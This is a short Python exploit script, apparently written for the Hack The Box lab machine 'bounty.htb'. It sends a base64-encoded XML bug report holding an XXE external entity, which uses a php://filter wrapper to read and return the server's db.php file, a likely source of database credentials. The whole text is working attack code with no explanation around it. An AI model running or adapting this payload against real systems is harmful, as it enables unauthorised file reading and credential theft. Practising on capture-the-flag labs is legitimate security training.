 1 from base64 import b64encode as b64e
2 import requests
3
4 url = "http://bounty.htb/tracker_diRbPr00f314.php"
5
6 payload = {"data": f"""<?xml  version="1.0" encoding="ISO-8859-1"?>
7         <!DOCTYPE foo [ <!ENTITY one SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
8         <bugreport>
9         <title>&one;</title>
10         <cwe>test</cwe>
11         <cvss>test</cvss>
12         <reward>test</reward>
13         </bugreport>"""}
14
15 payload["data"] = b64e(payload["data"].encode())
16
17 r = requests.post(url, data=payload)
18
19 print(r.text)